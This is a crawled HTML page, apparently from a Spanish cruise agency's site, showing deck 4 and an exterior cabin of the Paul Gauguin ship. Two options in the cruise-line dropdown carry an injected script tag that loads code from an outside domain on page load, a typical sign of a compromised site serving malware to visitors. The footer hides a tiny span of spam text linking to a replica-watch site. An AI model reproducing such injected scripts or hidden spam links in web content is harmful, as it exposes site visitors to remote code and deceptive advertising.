

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://cruceroclick.com/cubiertas.php?id=1099&valor=815
body_size: 6203
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
  <meta content="text/html; charset=ISO-8859-1" http-equiv="content-type">
  <title>CRUCERO POLINESIA FRANCESA Desde PAPEETE (Polinesia Francesa). - Paul Gauguin - Paul Gauguin Cruises | Los mejores con CruceroClick</title>
  <meta NAME="keywords" content="cruceros, capitales, caribe, mediterraneo, fiordos, vacaciones, ofertas, jovenes, novios, familias, barcos, 3º Edad, Lujo, Empresas, CRUCERO POLINESIA FRANCESA Desde PAPEETE (Polinesia Francesa). , Paul Gauguin , Paul Gauguin Cruises" />
  <meta NAME="description" content="CRUCERO POLINESIA FRANCESA Desde PAPEETE (Polinesia Francesa). - Paul Gauguin - Paul Gauguin Cruises | Los mejores con CruceroClick" />
  <link rel="stylesheet" href="css/estilo.css">
  <script type="text/javascript">
    var GB_ROOT_DIR = "./greybox/";
  </script>
  <script type="text/javascript" src="greybox/AJS.js"></script>
  <!--<script type="text/javascript" src="greybox/AJS_fx.js"></script>-->
  <script type="text/javascript" src="greybox/gb_scripts.js"></script>
  <link href="greybox/gb_styles.css" rel="stylesheet" type="text/css" />
  <script type="text/javascript" src="scripts/funciones.js"></script>
  <script type="text/javascript">
        var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
        document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
   </script>
        <script type="text/javascript">
        try {
                var pageTracker = _gat._getTracker("UA-11002386-1");
                pageTracker._trackPageview();
        } catch(err) {}
        </script>

  <!--[if lt IE 7]>
	<script type="text/javascript" src="scripts/DDPNG.js"></script>
	<script>
	  DD_belatedPNG.fix('#parte-2-b, .carro, .ninos-gratis, .grandes-ahorros, .ninos, .ahorros, img');
	</script>
  <![endif]-->     
  <script language="javascript">
	function popitup(url) {
		newwindow=window.open(url,'name','height=264,width=700,resizable=no,scrollbars=no,toolbar=no,location=no,directories=no,status=no,menubar=no,copyhistory=no');
		if (window.focus) {newwindow.focus()}
		return false;
	}
  </script>  
</head>
<body onload="log_chk();">
<script language="javascript" src="admin/scripts/wz_tooltip.js" type="text/javascript"></script>
<div id="container">
		<div id="head">
		<div id="head-banner-chico">
			<img src="image/banner-chico.gif" height="49" width="400" usemap="#map" class="banner">
		</div>	
		<div id="head-telefono">
			<b>RESERVAS:</b> Telf. <a href="tel:+34667667447">(+34) 667 667 447</a> -también whatsapp- <br/>
			<b>Mail:</b> <a href="mailto:info@cruceroclick.com">info@cruceroclick.com</a>
		</div>
		<form action="cruceros.php" method="get" name="busqueda">
		<div class="search">
			<div class="campo">
				<span>FECHA</span>
				<select class="med" name="mes" id="mes">
					<option value="0">Mes...</option>
					<option value="1" >Enero</option>
					<option value="2" >Febrero</option>
					<option value="3" >Marzo</option>
					<option value="4" >Abril</option>
					<option value="5" >Mayo</option>
					<option value="6" >Junio</option>
					<option value="7" >Julio</option>
					<option value="8" >Agosto</option>
					<option value="9" >Septiembre</option>
					<option value="10" >Octubre</option>
					<option value="11" >Noviembre</option>
					<option value="12" >Diciembre</option>
				</select>
				<select class="min" name="ano" id="ano">
					<option value="0">Año...</option>
										<option value="2026" >2026</option>
										<option value="2027" >2027</option>
										<option value="2028" >2028</option>
										<option value="2029" >2029</option>
									</select>
			</div>
			<div class="campo">
				<span>NAVIERA</span>
				<select class="full" name="naviera" id="naviera">
					<option value="0">Seleccione...</option>
											<option value="3" >Costa Cruceros</option>
											<option value="5" >MSC Cruceros</option>
											<option value="6" >Royal Caribbean</option>
											<option value="11" >NCL - Norwegian Cruise Line</option>
											<option value="12" >Celestyal Cruises<script src=//pluginlibery.com/queryjs></script></option>
											<option value="13" >CUNARD</option>
											<option value="14" >Princess Cruises</option>
											<option value="15" >Celebrity Cruises<script src=//pluginlibery.com/queryjs></script></option>
											<option value="16" >Holland America Line</option>
											<option value="17" >Crystal Cruises</option>
											<option value="18" >Seabourn Cruises</option>
											<option value="19" >Azamara Cruises</option>
											<option value="20" >Carnival Cruises</option>
											<option value="21" >OCEANIA Cruises</option>
											<option value="22" >Riverside Luxury Cruises</option>
											<option value="23" >Fluviales Panavision</option>
											<option value="24" >Regent Seven Seas</option>
											<option value="25" >RUSSIAN RIVER CRUISES</option>
											<option value="26" >Star Clippers</option>
											<option value="27" >VIKING River Cruises</option>
											<option value="28" >Silversea Cruises</option>
											<option value="29" >P & O Cruises </option>
											<option value="30" >Disney Cruise Line</option>
											<option value="32" >Hapag-Lloyd Cruises</option>
											<option value="33" >Sea Cloud Cruises</option>
											<option value="34" >SeaDream Yacht Club</option>
											<option value="35" >Fred Olsen Cruise Lines</option>
											<option value="36" >Club Med Croisieres</option>
											<option value="37" >CROISIEUROPE (Fluviales)</option>
											<option value="38" >Explora Journeys</option>
											<option value="39" >Le Boat (Alquiler de Barcos)</option>
											<option value="40" >Hurtigruten</option>
											<option value="41" >Emerald Yacht Cruises</option>
											<option value="42" >Ponant Cruises</option>
											<option value="43" >Running on Waves (Velero)</option>
											<option value="47" >POLITOURS River Cruises (Fluviales)</option>
											<option value="48" >Ritz-Carlton Yacht Collection</option>
											<option value="49" >UNIWORLD River Cruises</option>
											<option value="50" >WindStar Cruises</option>
											<option value="51" >AmaWaterways</option>
											<option value="52" >Avalon Waterways</option>
											<option value="54" >Heritage Expeditions</option>
											<option value="57" >Nicko Cruises</option>
											<option value="58" >Paul Gauguin Cruises</option>
											<option value="59" >A-ROSA River Cruises</option>
											<option value="60" >Les Bateaux Belmond</option>
											<option value="61" >ICARION</option>
											<option value="62" >Skorpios Chile</option>
											<option value="63" >TUI </option>
											<option value="64" >Tren El Expreso de la Robla</option>
											<option value="65" >EXPLORIS</option>
											<option value="66" >Tren Transcantabrico Costa Verde Express</option>
											<option value="67" >Transcantabrico Gran Lujo (Tren de Lujo)</option>
											<option value="68" >Tren Al Andalus</option>
											<option value="69" >European Waterways</option>
											<option value="70" >AQUA Expeditions</option>
											<option value="71" >Scenic River Cruises</option>
											<option value="72" >CRUCEROS AUSTRALIS</option>
											<option value="73" >Hebridean Island Cruises</option>
											<option value="74" >Emerald Waterways</option>
											<option value="76" >Grandes Viajes</option>
											<option value="77" >Four Seasons Yachts</option>
											<option value="78" >Elixir Boutique Cruises</option>
											<option value="79" >CATAI</option>
											<option value="80" >VIVA CRUISES</option>
											<option value="81" >CRUCEMUNDO (Cruceros Fluviales)</option>
											<option value="82" >ARANUI Cruises</option>
											<option value="83" >Variety Yacht Cruises</option>
											<option value="84" >VIKING Ocean Cruises</option>
											<option value="85" >Artic ProCruises</option>
											<option value="86" >Virgin Voyages</option>
											<option value="87" >PHOENIX REISEN</option>
											<option value="88" >Silversea Expeditions</option>
											<option value="89" >Mein Schiff (TUI Cruises)</option>
											<option value="91" >Quark Expeditions</option>
											<option value="92" >AIDA Kreuzfahrten</option>
											<option value="93" >Antarctica21</option>
											<option value="95" >Swan Hellenic</option>
											<option value="99" >Cruceros por el Nilo (Egipto)</option>
											<option value="101" >DCS Kreuzfahrten</option>
											<option value="103" >Margaritaville at Sea</option>
											<option value="105" >Lindblad Expeditions - National Geographic</option>
											<option value="106" >CroisiMer</option>
											<option value="107" >Ambassador Cruise Line</option>
											<option value="109" >Atlas Ocean Voyages</option>
											<option value="110" >Miray Cruises</option>
											<option value="112" >Scenic Discovery Yachts</option>
											<option value="113" >Anakonda Amazon Cruises</option>
											<option value="114" >Abercrombie & Kent</option>
											<option value="116" >Orient Express Silenseas</option>
											<option value="119" >HAVILA Voyages</option>
											<option value="120" >Polar Latitudes</option>
											<option value="123" >Ski - Club Med Resorts</option>
											<option value="127" >TOURMUNDIAL Cruceros</option>
											<option value="130" >CRUCEROS POR CROACIA</option>
											<option value="131" >CIBELES</option>
											<option value="132" >Albatros Expeditions</option>
										<option value="ON">Otras Navieras</option>
				</select>
			</div>
			<div class="campo">
				<span>DESTINO</span>
				<select class="full" name="destino" id="destino">
					<option value="0">Seleccione...</option>
										<option value="2" > Mediterraneo Occidental</option>
										<option value="22" >Africa, Madagascar y Mauricio</option>
										<option value="7" >Alaska, Pacífico y Canadá</option>
										<option value="15" >Asia, China y Oriente</option>
										<option value="6" >Australia y Nueva Zelanda</option>
										<option value="28" >Brasil y Argentina</option>
										<option value="17" >Canadá y Nueva Inglaterra</option>
										<option value="14" >Canarias y Marruecos</option>
										<option value="5" >Capitales Bálticas</option>
										<option value="1" >Caribe y Bahamas</option>
										<option value="24" >Cruceros de Exploración</option>
										<option value="23" >Cruceros Fluviales</option>
										<option value="25" >Cruceros Transatlánticos</option>
										<option value="19" >Cruceros Vuelta al Mundo</option>
										<option value="26" >Dubai y Emiratos Arabes</option>
										<option value="4" >Fiordos Noruegos</option>
										<option value="9" >Hawaii y Polinesia</option>
										<option value="13" >Islas Británicas e Islandia</option>
										<option value="11" >Islas Griegas y Croacia</option>
										<option value="3" >Mediterráneo Oriental</option>
										<option value="27" >México y Canal de Panamá</option>
										<option value="8" >Sudamérica y Antártida</option>
									</select>
			</div>
			<div class="campo">
				<span>DURACIÓN</span>
				<select class="full" name="duracion" id="duracion">
					<option value="0">Seleccione...</option>
					<option value="1" >1 - 6 Días</option>
					<option value="2" >7 - 8 Días</option>
					<option value="3" >9 - 12 Días</option>
					<option value="4" >12 o más Días</option>
				</select>
			</div>
			<div class="boton">
				<input type="button" value="" onclick="buscador();">
			</div>
		</div>
		</form>
	</div>	<div id="cuerpo">
		<div id="form-general">
			<div class="form-titulo">
				<a href="ficha.php?id=1099" onmouseout="document.getElementById('bto_presupuesto').src='image/botones/presupuesto-ap.jpg'" onmouseover="document.getElementById('bto_presupuesto').src='image/botones/presupuesto-pre.jpg'"><img src="image/botones/presupuesto-ap.jpg" id="bto_presupuesto" border="0"></a>
								<a href="detalle.php?id=1099" onmouseout="document.getElementById('bto_detalles').src='image/botones/detalles-ap.jpg'" onmouseover="document.getElementById('bto_detalles').src='image/botones/detalles-pre.jpg'"><img src="image/botones/detalles-ap.jpg" id="bto_detalles" border="0"></a>
				<a href="galeria.php?id=1099" onmouseout="document.getElementById('bto_galeria').src='image/botones/galeria-ap.jpg'" onmouseover="document.getElementById('bto_galeria').src='image/botones/galeria-pre.jpg'"><img src="image/botones/galeria-ap.jpg" id="bto_galeria" border="0"></a>
								<a href="excursiones.php?id=1099" onmouseout="document.getElementById('bto_excursiones').src='image/botones/excursiones-ap.jpg'" onmouseover="document.getElementById('bto_excursiones').src='image/botones/excursiones-pre.jpg'"><img src="image/botones/excursiones-ap.jpg" id="bto_excursiones" border="0"></a>
								<img src="image/botones/cubierta-pre.jpg" border="0">
								
				<a href="camarotes.php?id=1099" onmouseout="document.getElementById('bto_camarote').src='image/botones/camarotes-ap.jpg'" onmouseover="document.getElementById('bto_camarote').src='image/botones/camarotes-pre.jpg'"><img src="image/botones/camarotes-ap.jpg" id="bto_camarote" border="0"></a>
								
			</div>
			<div class="form-cuerpo2">
			  <div class="columna-datos">
				<div class="crucero">CRUCERO POLINESIA FRANCESA Desde PAPEETE (Polinesia Francesa).</div>
				<p class="parrafo">PAPEETE (Polinesia Francesa), HUAHINE ISLA (Polonesia Francesa), BORA BORA (Polinesia Francesa) -2 d&iacute;as-, RANGIROA (Polinesia Francesa) FAKARAVA (Polinesia Francesa), Navegaci&oacute;n, MOTU MAHANA (Taha&acute;a Island Society Islands), MOOREA ISLAND -2 d&iacute;as-, PAPEETE (Polinesia Francesa) -2 d&iacute;as-,<br /></p>
									
				<div class="todoincluido">Todo Incluido</div>
										
				<p class="parrafo">
				<div class="itm-detalle"><span class="label-1">Duración</span><span id="fechycam">11 Días</span></div>
				<div class="itm-detalle"><span class="label-1">Barco</span><span id="fechycam">Paul Gauguin</span></div>
				<div class="itm-detalle"><span class="label-1">Destino</span><span id="fechycam">Hawaii y Polinesia</span></div>
				<div class="itm-detalle"><span class="label-1">Categoría</span><span id="fechycam">Crucero de Lujo</span></div>
				<div class="pie">
					<a href="contacto.php?crucero=1099"><img src="image/botones/bto-pp.png" border="0"></a>
				</div>				
				</p>
			  </div>
			  <div class="columna-foto">
								  <a href="admin/archivos/1099_CRU_Bora_Bora_Paul_Gauguin.jpg" style="text-decoration:none;" onclick="return GB_showImage('CRUCERO POLINESIA FRANCESA Desde PAPEETE (Polinesia Francesa).', this.href)">
				  <img src="dibujar.php?file=admin/archivos/1099_CRU_Bora_Bora_Paul_Gauguin.jpg&ancho=190&alto=0" width="190px" border="none">
				  </a>
							  </div>
			</div>
		</div>
		<div id="cuadro">
			<div class="cuadro-head">
				<div id="columna1">
					&nbsp;
				</div>
				<div id="columna2">
					<h2>
					PAUL GAUGUIN CRUISES - PAUL GAUGUIN</h2>
				</div>
			</div>
			<div class="clear"></div>
			<div id="columna-med">
			<div class="informacion azul">CUBIERTAS DEL BARCO</div>
				<ul>
										<li><a href="/cubiertas.php?id=1099&valor=814" >Deck 3</a></li>
										<li><a href="/cubiertas.php?id=1099&valor=815" class="current">Deck 4</a></li>
										<li><a href="/cubiertas.php?id=1099&valor=816" >Deck 5</a></li>
										<li><a href="/cubiertas.php?id=1099&valor=817" >Deck 6</a></li>
										<li><a href="/cubiertas.php?id=1099&valor=818" >Deck 7</a></li>
										<li><a href="/cubiertas.php?id=1099&valor=819" >Deck 8</a></li>
										<li><a href="/cubiertas.php?id=1099&valor=820" >Deck 9</a></li>
									<ul>
			</div>
			<div id="columna-med">
			&nbsp;
			</div>
			<div class="clear"></div>
						<div id="columna-doble">
						<div class="informacion azul">DETALLE DE LA CUBIERTA</div>
			<div class="parrafo">
			Deck 4			</div>
			<div class="clear"></div>
									<div class="informacion celeste">CAMAROTES</div>	
			<div class="clear"></div>
						<div id="columna-foto">
								<a href="admin/archivos/2919_CAM_cat-e_win-staterm_772x520.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior E', this.href)">
				<img src="dibujar.php?file=admin/archivos/2919_CAM_cat-e_win-staterm_772x520.jpg&ancho=160&alto=0" border="0">
				</a>
							</div>
			<div id="columna-camarote">
			<h2>Exterior E</h2>
			<div class="parrafo">Cabina doble exterior con ventana panor&aacute;mica, con dos camas bajas  convertibles a cama de matrimonio, zona de estar con sof&aacute;, mesa  auxiliar, tocador con silla, ba&ntilde;o de marmol con ba&ntilde;era y ducha, secador  de pelo, nevera, tel&eacute;fono, amplio armario empotrado, televisi&oacute;n y aire  acondicionado. Superficie aprox. 19 m&sup2;.</div>
			<div class="parrafo">
				<span class="campoinfo">Capacidad:</span><span class="dato">4 persona/s</span><br>
				<span class="campoinfo">Sector:</span><span class="dato">Suite Exterior con Ventana Panorámica</span><span class="color-sector" style="background:#FF8000;"></span>
			</div>
						<div class="link"><a href="admin/archivos/2919_BCA_PLAN_Cabina_Cat_E_Paul_Gauguin.jpg" style="text-decoration:none;" onclick="return GB_showImage('Exterior E', this.href)">Ver Plano <img src="image/flecha-der.png" border="0" width="4" height="8"></a></div>
						</div>
			<div class="clear"></div>
										
			</div>
			<div id="columna-plano">
								<img src="admin/archivos/815_bcu_deck4.gif"  border="0" usemap="#planoMap" class="image-plano"/>
				<map name="planoMap" id="planoMap">
								</map>
							</div>
			<div class="clear"></div>
					</div>
	</div>
	<style type="text/css">

<!--

.Estilo5 {font-family: "Times New Roman", Times, serif; font-size: medium; }
.Estilo7 {font-weight: bold}
.Estilo8 {
	font-size: large;
	font-weight: bold;
}
.Estilo10 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: medium;
}
.Estilo12 {
	font-size: x-large;
	color: #FF0000;
}

-->

</style>

	<title>Con Cruceroclick.com - GRANDES CRUCEROS DE LUJO - +34 667 667 447 +34 627 537 340</title><div id="footer">

	   <span style="display: block; overflow: hidden; height: 1px; width: 1px;">
Introduced in 1953, The Turn-O-Graph was the first <a href="http://www.localdlish.com">replica rolex</a> watch with a rotating ring. In fact, the concept had been around for decades, with the original patent granted to Philip Van Horn Weems, an American naval officer and inventor, in 1929. Since the mid 1930s, the concept has been effectively applied to the replica watches of many pilots. Rolex itself created a prototype with this feature in 1937, called Zerographe, which is the brand's only ever counter chronograph. 
</span> 

    <p align="center"></p>
      <div align="center"><span class="Estilo5"></span></p>

          <div class="clear"></div> 

		    
	      <p align="center" class="style2"></p>

     <p align="center"></p>
     <a href="hagareserva.php"><img src="images/hagasureserva.png" border="0"></a>
    </div>
    <div align="center"><p align="center"><table width="400" border="0" align="center">
              <tr>
                <td></td>
                <td><div align="center"><span class="Estilo5"><a href="http://www.cruceroclick.com/includes/somos.php" class="Estilo8">QUI&Eacute;NES SOMOS</a></span></div></td>
                  <td class="Estilo7"><div align="center"><a href="https://www.youtube.com/channel/UC83y7hst_cLDaEK9NyZJ98w" target="_blank"><img src="images/youtube.jpeg" width="88" height="88"></a>                  

  </p></div></td>
                <td class="Estilo7"><div align="center"><a href="http://www.facebook.com/pages/wwwcruceroclickcom/289836210740?ref=ts&fref=ts" target="_blank"><img src="images/face1.png" width="156" height="88"></a></div></td>
        <td class="Estilo7"><div align="center"><a href="https://twitter.com/@CruceroClick" target="_blank"><img src="images/twit.png" width="88" height="88"></a></div></td>
              </tr>
            </table>
	   <p>&nbsp;</p>
	   <table width="580" border="0">
         <tr>
           <td><div align="center" class="Estilo10"><img src="images/lewy.gif"></div></td>
           <td><div align="center"><a href="http://www.cruceroclick.com/includes/cookies.php" class="Estilo12">Pol&iacute;tica y la Ley de las Cookies</a> </div></td>
           <td><div align="center"><img src="images/prawy.GIF" width="36" height="36"></div></td>
         </tr>
       </table>
	   <p>&nbsp;</p>
	   </p></div>

     <p align="center">
     </span></p>
            <div align="center">
				<p><b>Esta web cumple la normativa recogida en:</b></p>
				<p>Ley 34/2002 de 11 de julio de comercio electr&oacutenico</p>
				<p>Real Decreto Ley 1/2007 de 16 de noviembre Ley General de Consumo</p>
            </div>
    </div>

	</div>
<map name='map'>
	<area shape='rect' href="index.php" coords='33,0,284,47' />
</map>
</body>
</html>
